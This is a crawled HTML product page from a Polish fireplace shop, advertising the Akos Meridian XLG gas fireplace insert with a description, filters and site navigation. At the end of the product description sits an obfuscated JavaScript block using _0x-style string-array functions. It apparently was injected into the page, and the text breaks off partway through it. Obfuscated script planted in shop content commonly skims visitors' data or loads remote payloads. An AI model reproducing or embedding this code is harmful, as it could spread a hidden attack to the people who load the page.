

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wklady-kominkowe/gazowy-wk%C5%82ad-kominkowy-Akos-Meridian-XLG
body_size: 12096
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>gazowy wkład kominkowy Akos Meridian XLG</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Kominek gazowy Akos Meridian XLG. Kominek na gaz Akos Meridian XLG. Wkład kominkowy na gaz Akos Meridian XLG. Gazowy wkład kominkowy Akos Meridian XLG. Kominki gazowe Akos Kraków. Kominki na gaz Akos Kraków." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Meridian-XLG" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe">Wkłady kominkowe</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/gazowy-wkład-kominkowy-Akos-Meridian-XLG">gazowy wkład kominkowy Akos Meridian XLG</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item active">Wkłady kominkowe</a> 
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne" class="list-group-item">&nbsp;&nbsp;&nbsp;- Wkłady powietrzne</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym" class="list-group-item">&nbsp;&nbsp;&nbsp;-  Wkład kominkowy z płaszczem wodnym i wężownicą</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe" class="list-group-item">&nbsp;&nbsp;&nbsp;- Gazowy wkład kominkowy</a>
             <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

    <div class="panel panel-default">
  <div class="panel-heading">Filtruj</div>
  <div class="list-group">  <a class="list-group-item">Dolot powietrza zewnętrznego</a>
    <div class="list-group-item">
      <div id="filter-group2">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="7" />
            w standardzie
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="8" />
            jako opcja
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="9" />
            brak
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Moc grzewcza</a>
    <div class="list-group-item">
      <div id="filter-group1">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="1" />
            do 8 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="2" />
            9 - 11 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="3" />
            12 - 14 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="4" />
            15 - 17 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="5" />
            18 - 20 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="6" />
            21 kW i więcej
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Kształt drzwi</a>
    <div class="list-group-item">
      <div id="filter-group3">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="10" />
            proste
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="11" />
            prawa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="12" />
            lewa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="17" />
            2 boczne szyby
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="13" />
            na przestrzał (tunel)
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="14" />
            podnoszone
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="15" />
            półokrągłe
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="16" />
            pryzmatyczne
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="18" />
            pionowe
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Konstrukcja</a>
    <div class="list-group-item">
      <div id="filter-group4">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="19" />
            żeliwny
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="20" />
            stalowy z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="21" />
            żeliwny z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="22" />
            stalowy z żeliwem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="23" />
            stalowy z wermikulitem
            </label>
        </div>
        </div>
    </div>
    </div>
  <div class="panel-footer text-right">
    <button type="button" id="button-filter" class="btn btn-primary">Filtruj</button>
  </div>
</div>
<script type="text/javascript"><!--
$('#button-filter').on('click', function() {
	filter = [];

	$('input[name^=\'filter\']:checked').each(function(element) {
		filter.push(this.value);
	});

	location = 'http\u003A\/\/sklep.kominkigp.pl\/wklady\u002Dkominkowe&filter=' + filter.join(',');
});
//--></script> 

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Meridian/Meridian-XLG-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków-700x700.jpg" title="gazowy wkład kominkowy Akos Meridian XLG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Meridian/Meridian-XLG-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków-228x228.jpg" title="gazowy wkład kominkowy Akos Meridian XLG" alt="gazowy wkład kominkowy Akos Meridian XLG" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Meridian/Meridian-XLG-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków-wymiary-700x700.jpg" title="gazowy wkład kominkowy Akos Meridian XLG"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Meridian/Meridian-XLG-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków-wymiary-74x74.jpg" title="gazowy wkład kominkowy Akos Meridian XLG" alt="gazowy wkład kominkowy Akos Meridian XLG" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Nowoczesny gazowy wkład kominkowy z potrójnym przeszkleniem Akos Meridian XLG na gaz ziemny lub gaz techniczny LPG.</p><p>Dzięki innowacyjnemu dwurzędowemu palnikowi efekt płomieni jest naturalny i nadaje kominkowi piękny wygląd.</p><p>Kominki Akos posiadają klasę energetyczną A.</p><p>Wysoka sprawność, bo aż 87,5% sprawia, że jest to wydajne urządzenie grzewcze.</p><p>Najwyższej jakości palniki jakie zostały zastosowane w kominkach Akos posiadają 10-cio letnią gwarancję niezależnie od tego na jakim gazie będą pracowały.</p><p>Na wyposażeniu pilot zdalnego sterowania z wyświetlaczem i czujnikiem temperatury, dzięki czemu może służyć jako termostat .</p><p>Wkład w standardzie posiada:</p><p>-wyłożenie z blachy gładkiej czarnej,</p><p>-elementy dekoracyjne do wyboru polana ceramiczne lub kamienie w kolorze białym</p><p>-żar bazaltowy.</p><p>Kominki Akos można zamontować&nbsp; przykręcając go do ściany lub na nóżkach.</p><p>Sterowanie urządzeniem odbywa się za pomocą jednego pilota lub opcjonalnie za pomocą aplikacji smartfonowych.</p><p>Gwarancja: 2 lata</p><p>&nbsp;</p><p>Więcej informacji:</p><p><a href="http://kominkigp.pl/oferta/Kominki-gazowe/index.php" target="_blank" title="Piecokominki gazowe kominki na gaz Kraków">Kominki gazowe i piec wolnostojące na gaz</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 